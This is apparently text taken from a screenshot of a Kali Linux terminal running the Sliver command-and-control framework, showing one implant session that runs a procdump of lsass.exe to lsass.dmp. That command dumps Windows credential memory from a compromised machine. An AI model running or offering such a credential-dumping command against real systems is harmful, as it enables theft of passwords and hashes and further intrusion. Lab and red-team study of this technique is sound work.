 root@kali: ~/sliver
root@kali: ~/sliver 144x35
[server] sliver (SACRED_PREMEDITATION) >
[server] sliver (SACRED_PREMEDITATION) >
[server] sliver (SACRED_PREMEDITATION) >
[server] sliver (SACRED_PREMEDITATION) >
[server] sliver (SACRED_PREMEDITATION) > procdump  -n lsass.exe  -s lsass.dmp
⠹  Dumping remote process memory ...
File System
sliver
Home